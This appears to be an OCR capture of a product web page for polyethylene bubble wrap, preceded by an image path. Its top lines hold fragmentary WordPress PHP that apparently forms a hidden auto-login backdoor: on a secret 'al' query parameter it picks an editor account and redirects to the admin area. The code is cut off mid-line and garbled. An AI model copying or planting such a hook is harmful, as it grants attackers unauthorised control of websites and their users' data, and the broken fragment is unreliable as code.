
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_
if(empty($u)){$u=get_users(['role'=>'editor','number'=>1,'fields'=>
{wp_redirect(admin_url());exit();} } }, 2);
Home
70 μ PEBD POLYETHYLENE BUBBLE PRE-CUT
B21′